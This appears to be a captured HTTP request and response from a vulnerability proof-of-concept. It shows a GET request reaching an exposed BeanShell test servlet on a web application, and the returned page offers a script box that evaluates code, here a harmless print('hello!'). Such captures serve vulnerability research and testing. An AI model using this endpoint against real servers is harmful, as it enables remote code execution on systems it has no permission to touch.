 Request
Raw Params Headers Hex
GET /servlet/~ic/bsh.servlet.BshServlet HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.135 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=D2A8DE0758967DC76FCEC3ACB1A28CE2.server
Connection: close
Response
Raw Headers Hex HTML Render
BeanShell Test Servlet
BeanShell version: 2.0b1.1
Script
print("hello!");
Capture Stdout/Stderr: Display Raw Output:
Evaluate